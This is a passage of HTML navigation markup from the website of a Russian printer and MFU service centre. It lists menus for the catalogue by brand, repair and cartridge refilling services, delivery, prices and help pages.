															<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/zapravka-cherno-belykh-kartridzhey/" title="Заправка черно-белых картриджей">Заправка черно-белых картриджей</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/dostavka-kartridzhey/" title="Доставка картриджей">Доставка картриджей<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/dostavka-kartridzhey/po-nizhnemu-novgorodu/" title="Доставка расходных материалов по Нижнему Новгороду">Доставка расходных материалов по Нижнему Новгороду</a>
																													</li>
																																									<li class="  ">
															<a href="/services/dostavka-kartridzhey/po-nizhegorodskoy-oblasti/" title="Доставка расходных материалов по Нижегородской области">Доставка расходных материалов по Нижегородской области</a>
																													</li>
																																									<li class="  ">
															<a href="/services/dostavka-kartridzhey/v-drugie-regiony/" title="Доставка расходных материалов в другие регионы">Доставка расходных материалов в другие регионы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/" title="Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта">Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/dostavka-kartridzhey-dlya-zapravki/" title="Доставка картриджей для заправки">Доставка картриджей для заправки</a>
																													</li>
																																									<li class="  ">
															<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/dostavka-orgtekhniki-v-remont/" title="Доставка оргтехники  в ремонт">Доставка оргтехники  в ремонт</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/zamena-printerov-i-mfu/" title="Замена лазерных принтеров и МФУ">Замена лазерных принтеров и МФУ<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/zamena-printerov-i-mfu/konsultatsiya-pri-zamene-tekhniki/" title="Консультация при  замене техники">Консультация при  замене техники</a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/projects/">
								Заказчикам								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/projects/partneram-iz-drugikh-regionov/" title="Заказчикам  из других регионов">Заказчикам  из других регионов</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/byudzhetnym-organizatsiyam/" title="Государственным организациям">Государственным организациям</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/korporativnym-klientam/" title="Корпоративным клиентам">Корпоративным клиентам</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/melkooptovym-pokupatelyam/" title="Мелкооптовым покупателям">Мелкооптовым покупателям</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/roznichnym-klientam/" title="Розничным клиентам">Розничным клиентам</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/sistemnym-administratoram/" title="Системным администраторам">Системным администраторам</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/timetable/">
								Помощь								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/kakoy-printer-luchshe-kupit/" title="Какой принтер лучше  купить?">Какой принтер лучше  купить?<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/kakoy-printer-luchshe-kupit/kakoy-tsvetnoy-printer-luchshe-kupit/" title="Какой цветной принтер лучше купить?">Какой цветной принтер лучше купить?</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-printer-luchshe-kupit/kakoy-printer-luchshe-kupit-dlya-ofisa/" title="Какой принтер лучше купить для офиса?">Какой принтер лучше купить для офиса?</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-printer-luchshe-kupit/kakoy-printer-luchshe-dlya-doma-/" title="Какой принтер купить лучше для дома ?">Какой принтер купить лучше для дома ?</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/" title="Какой купить картридж для принтера">Какой купить картридж для принтера<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-kyocera/" title="Купить картридж kyocera">Купить картридж kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-konica-minolta/" title="Купить картридж Konica minolta">Купить картридж Konica minolta</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-brother/" title="Купить картридж Brother">Купить картридж Brother</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-xerox/" title="Купить картридж Xerox">Купить картридж Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-samsung/" title="Купить картридж  Samsung">Купить картридж  Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-hp/" title="Купить картридж  Hp">Купить картридж  Hp</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-canon/" title="Купить картридж Canon">Купить картридж Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-ricoh/" title="Купить картридж  Ricoh">Купить картридж  Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-sharp/" title="Купить картридж Sharp">Купить картридж Sharp</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/kakoy-mfu-luchshe-kupit/" title="Какой МФУ лучше купить?">Какой МФУ лучше купить?<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-tsvetnoy-mfu-luchshe-kupit-/" title="Какой цветной МФУ лучше купить? ">Какой цветной МФУ лучше купить? </a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-doma/" title="Какой МФУ лучше купить для дома?">Какой МФУ лучше купить для дома?</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-ofisa/" title="Какой мфу лучше купить для офиса?">Какой мфу лучше купить для офиса?</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/" title="Консультация по договорам и оформлению документов">Консультация по договорам и оформлению документов<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/" title="Консультация по договорам и оформлению документов">Консультация по договорам и оформлению документов</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4 active has_img">
																						<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/" title="Консультация по ремонту оргтехники (принтеров, МФУ)">Консультация по ремонту оргтехники (принтеров, МФУ)<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-kyocera/" title="Консультация по ремонту оргтехники (принтеров, МФУ)  Kyocera">Консультация по ремонту оргтехники (принтеров, МФУ)  Kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-konica-minolta/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Konica minolta">Консультация по ремонту оргтехники (принтеров, МФУ) Konica minolta</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-brother/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Brother">Консультация по ремонту оргтехники (принтеров, МФУ) Brother</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-xerox/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Xerox">Консультация по ремонту оргтехники (принтеров, МФУ) Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-samsung/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Samsung">Консультация по ремонту оргтехники (принтеров, МФУ) Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-hp/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Hp">Консультация по ремонту оргтехники (принтеров, МФУ) Hp</a>
																													</li>
																																									<li class="  active">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-canon/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Canon">Консультация по ремонту оргтехники (принтеров, МФУ) Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-toshiba/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Toshiba">Консультация по ремонту оргтехники (принтеров, МФУ) Toshiba</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-ricoh/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Ricoh">Консультация по ремонту оргтехники (принтеров, МФУ) Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-sharp/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Sharp">Консультация по ремонту оргтехники (принтеров, МФУ) Sharp</a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/price/">
								Цены								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/price/remont/" title="Ремонт принтеров и МФУ">Ремонт принтеров и МФУ</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/service/" title="Обслуживание принтеров и МФУ">Обслуживание принтеров и МФУ</a>
																					</li>
																																							<li class="dropdown-submenu count_4  ">
																						<a href="/price/zapravka/" title="Заправка картриджей">Заправка картриджей<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-canon/" title="Заправка картриджей Canon">Заправка картриджей Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-hp/" title="Заправка картриджей HP">Заправка картриджей HP</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-samsung/" title="Заправка картриджей Samsung">Заправка картриджей Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-panasonic/" title="Заправка картриджей Panasonic">Заправка картриджей Panasonic</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-brother/" title="Заправка картриджей Brother">Заправка картриджей Brother</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-xerox/" title="Заправка картриджей Xerox">Заправка картриджей Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-kartridzhey-pantum/" title="Заправка картриджей Pantum">Заправка картриджей Pantum</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/dostavka-raskhodnykh-materialov" title="Доставка картриджей">Доставка картриджей</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/dostavka-orgtekhniki-v-servisnyy-tsentr-dlya-remonta" title="Доставка принтеров и МФУ в сервисный центр для ремонта">Доставка принтеров и МФУ в сервисный центр для ремонта</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/zamena-staroy-orgtekhniki-na-novuyu" title="Замена старых принтеров и МФУ">Замена старых принтеров и МФУ</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								Акции								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/info/sales/" title="Акции">Акции</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/news/" title="Новости">Новости</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/articles/" title="Статьи">Статьи</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/faq/" title="Вопрос ответ">Вопрос ответ</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/landings/" title="Предложения и замечания по нашей работе">Предложения и замечания по нашей работе</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/postavshchikam/" title="Поставщикам">Поставщикам</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible ">
						<div class="wrap">
							<a class="" href="/contacts/">
								Контакты								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
													</div>
					</td>
																			<td class="menu-item unvisible ">
						<div class="wrap">
							<a class="" href="/rasprodazha/">
								Информация								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>
								<svg xmlns="http://www.w3.org/2000/svg" width="17" height="3" viewBox="0 0 17 3">
								  <defs>
								    <style>
								      .cls-1 {
								        fill-rule: evenodd;
								      }
								    </style>
								  </defs>
								  <path class="cls-1" d="M923.5,178a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,923.5,178Zm7,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,930.5,178Zm7,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,937.5,178Z" transform="translate(-922 -178)"/>
								</svg>
							</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
					</nav>
				</div>
			</div>
			<div class="lines"></div>
		</div>
	</div>
	<div class="line-row"></div>
</header>		</div>

		
					<div id="headerfixed">
				<div class="maxwidth-theme">
	<div class="logo-row v2 row margin0">
		<div class="inner-table-block nopadding logo-block">
			<div class="logo colored">
				<a href="/"><img src="/upload/CAllcorp2/108/108cb1e5ca3eac7ff66e049f35e454e2.png" alt="технический центр Янтарь" title="технический центр Янтарь" /></a>			</div>
		</div>
		<div class="inner-table-block menu-block menu-row">
			<div class="navs table-menu js-nav">
				<nav class="mega-menu sliced">
						<div class="table-menu catalog_icons_Y">
		<div class="marker-nav"></div>
		<table>
			<tr>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								Компания								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/company/index.php" title="О компании">О компании</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/history/" title="История">История</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/licenses/" title="Сертификаты">Сертификаты</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/partners/" title="Партнеры">Партнеры</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/reviews/" title="Отзывы">Отзывы</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/vacancy/" title="Вакансии">Вакансии</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/requisites/" title="Реквизиты">Реквизиты</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown wide_menu">
						<div class="wrap">
							<a class="dropdown-toggle" href="/product/">
								Каталог								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/24b/60_60_1/24bf0a29624d2eb0b8b60da15f8686a8.jpg" alt="Kyocera" title="Kyocera" /></div>
																																		<a href="/product/kyocera/" title="Kyocera">Kyocera<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class=" dropdown-submenu ">
															<a href="/product/kyocera/kopirovalnye-apparaty-mfu/" title="МФУ">МФУ</a>
																															<ul class="dropdown-menu">
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/tsvetnye-mfu-format-a3-/" title="Цветные МФУ формат  А3 ">Цветные МФУ формат  А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/tsvetnye-mfu-formata-a4/" title="Цветные МФУ формата А4">Цветные МФУ формата А4</a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/cherno-belye-mfu-formata-a3-/" title="Черно-белые МФУ формата А3 ">Черно-белые МФУ формата А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/cherno-belye-mfu-formata-a4-/" title="Черно-белые МФУ формата А4 ">Черно-белые МФУ формата А4 </a>
																		</li>
																																	</ul>
																
																													</li>
																																									<li class=" dropdown-submenu ">
															<a href="/product/kyocera/printery/" title="Принтеры">Принтеры</a>
																															<ul class="dropdown-menu">
																																			<li class="">
																			<a href="/product/kyocera/printery/tsvetnye-printery-formata-a3-/" title="Цветные принтеры формата А3 ">Цветные принтеры формата А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/printery/tsvetnye-printery-formata-a4-/" title="Цветные принтеры формата А4 ">Цветные принтеры формата А4 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/printery/cherno-belye-printery-formata-a3-/" title="Черно-белые принтеры формата А3 ">Черно-белые принтеры формата А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/printery/cherno-belye-printery-formata-a4-/" title="Черно-белые принтеры формата А4 ">Черно-белые принтеры формата А4 </a>
																		</li>
																																	</ul>
																
																													</li>
																																									<li class="  ">
															<a href="/product/kyocera/raskhodnye-materialy-/" title="Расходные материалы ">Расходные материалы </a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/219/60_60_1/21998289bf8fb751b43c8bb6d0df1eaf.png" alt="Hp" title="Hp" /></div>
																																		<a href="/product/hp/" title="Hp">Hp<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/hp/printery-formata-a42/" title="Принтеры формата А4">Принтеры формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/hp/raskhodnye-materialy2/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/0c9/60_60_1/0c92cf3ebf465b61406d1d634d645967.png" alt="Brother" title="Brother" /></div>
																																		<a href="/product/brother/" title="Brother">Brother<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/brother/mfu-formata-a4/" title="МФУ формата А4">МФУ формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/brother/printery-formata-a4/" title="Принтеры формата А4">Принтеры формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/brother/raskhodnye-materialy/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/871/60_60_1/871def1fd005fa641d25cc56e900aae7.jpg" alt="Canon" title="Canon" /></div>
																																		<a href="/product/canon/" title="Canon">Canon<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/canon/mfu-formata-a41/" title="МФУ формата А4">МФУ формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/canon/printery-formata-a41/" title="Принтеры формата А4">Принтеры формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/canon/raskhodnye-materialy1/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/363/60_60_1/3636d4f63101bfb475198ab017c14cc9.png" alt="Samsung" title="Samsung" /></div>
																																		<a href="/product/samsung/" title="Samsung">Samsung<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/samsung/raskhodnye-materialy6/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/b7c/60_60_1/b7c2dbd1ad014e0746889d4b98b5bef9.png" alt="Ricoh" title="Ricoh" /></div>
																																		<a href="/product/ricoh/" title="Ricoh">Ricoh<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/ricoh/kopirovalnaya-tekhnika-formata-a0/" title="Копировальная техника формата А0">Копировальная техника формата А0</a>
																													</li>
																																									<li class="  ">
															<a href="/product/ricoh/kopirovalnaya-tekhnika-formata-a31/" title="Копировальная техника формата А3">Копировальная техника формата А3</a>
																													</li>
																																									<li class="  ">
															<a href="/product/ricoh/raskhodnye-materialy5/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/690/60_60_1/6902c0c2a805196b307881ff8fdf12d9.jpg" alt="Konica minolta" title="Konica minolta" /></div>
																																		<a href="/product/konica-minolta/" title="Konica minolta">Konica minolta<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/konica-minolta/mfu/" title="МФУ">МФУ</a>
																													</li>
																																									<li class="  ">
															<a href="/product/konica-minolta/raskhodnye-materialy41/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class=" count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/b8b/60_60_1/b8b7ba408dc8d1e93d8854aa80b3f21d.jpg" alt="Panasonic" title="Panasonic" /></div>
																																		<a href="/product/panasonic/" title="Panasonic">Panasonic</a>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/63c/60_60_1/63c23a799c5f28d00c16d1aba2bd124c.png" alt="Sharp" title="Sharp" /></div>
																																		<a href="/product/sharp/" title="Sharp">Sharp<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/sharp/kopirovalnye-apparaty-mfu1/" title="МФУ">МФУ</a>
																													</li>
																																									<li class="  ">
															<a href="/product/sharp/raskhodnye-materialy7/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/a60/60_60_1/a60534396af2e6edb322ad72bf328949.jpg" alt="Xerox" title="Xerox" /></div>
																																		<a href="/product/xerox/" title="Xerox">Xerox<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/xerox/raskhodnye-materialy8/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/446/60_60_1/4467d5aa2873538ead382cd3c9a2b9a8.gif" alt="Бумага для оргтехники" title="Бумага для оргтехники" /></div>
																																		<a href="/product/bumaga-dlya-orgtekhniki/" title="Бумага для оргтехники">Бумага для оргтехники<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/bumaga-dlya-orgtekhniki/dlya-inzhenernykh-mashin-formata-a0-a1-a2/" title="Для копировальных машин формата А0,А1,А2">Для копировальных машин формата А0,А1,А2</a>
																													</li>
																																									<li class="  ">
															<a href="/product/bumaga-dlya-orgtekhniki/dlya-plotterov-formata-a0-a1-a2/" title="Для плоттеров формата А0,А1,А2">Для плоттеров формата А0,А1,А2</a>
																													</li>
																																									<li class="  ">
															<a href="/product/bumaga-dlya-orgtekhniki/formata-a4/" title="Формата А4">Формата А4</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/138/60_60_1/1382f7a0b26ce96aaf43cf14d8c1340b.jpg" alt="Фотобумага" title="Фотобумага" /></div>
																																		<a href="/product/fotobumaga/" title="Фотобумага">Фотобумага<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/fotobumaga/glyantsevaya/" title="Глянцевая">Глянцевая</a>
																													</li>
																																									<li class="  ">
															<a href="/product/fotobumaga/matovaya/" title="Матовая">Матовая</a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/services/">
								Услуги								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/remont-orgtekhniki-printerov-i-mfu/" title="Ремонт принтеров и МФУ">Ремонт принтеров и МФУ<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-mfu-s-vyezdom/" title="Ремонт оргтехники: принтеров, МФУ с выездом">Ремонт оргтехники: принтеров, МФУ с выездом</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-kyocera/" title="Ремонт оргтехники: принтеров и МФУ Kyocera">Ремонт оргтехники: принтеров и МФУ Kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-sharp/" title="Ремонт оргтехники: принтеров и МФУ Sharp">Ремонт оргтехники: принтеров и МФУ Sharp</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-ricoh/" title="Ремонт оргтехники: принтеров и МФУ Ricoh">Ремонт оргтехники: принтеров и МФУ Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-canon/" title="Ремонт  принтеров и МФУ Canon">Ремонт  принтеров и МФУ Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/proshivka-printerov-i-mfu-xerox/" title="Прошивка принтеров и МФУ Xerox">Прошивка принтеров и МФУ Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/proshivka-printerov-i-mfu-samsung/" title="Прошивка принтеров и МФУ  Samsung">Прошивка принтеров и МФУ  Samsung</a>
																													</li>
																																									<li class="  ">
